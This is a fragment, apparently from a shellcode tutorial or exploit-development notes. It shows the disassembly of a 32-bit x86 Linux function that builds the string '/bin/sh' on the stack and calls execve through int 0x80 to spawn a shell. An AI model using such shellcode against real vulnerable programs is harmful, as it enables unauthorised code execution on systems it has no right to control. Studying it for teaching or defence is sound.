 080483bb <foo>:
80483bb: 55 push %ebp
80483bc: 89 e5 mov %esp,%ebp
80483be: ba 00 00 00 00 mov $0x0,%edx
80483c3: 52 push %edx
80483c4: 68 2f 73 68 00 push $0x68732f
80483c9: 68 2f 62 69 6e push $0x6e69622f
80483ce: 89 e3 mov %esp,%ebx
80483d0: 52 push %edx
80483d1: 53 push %ebx
80483d2: 89 e1 mov %esp,%ecx
80483d4: b8 0b 00 00 00 mov $0xb,%eax
80483d9: cd 80 int $0x80
80483db: 90 nop
80483dc: 5d pop %ebp
80483dd: c3 ret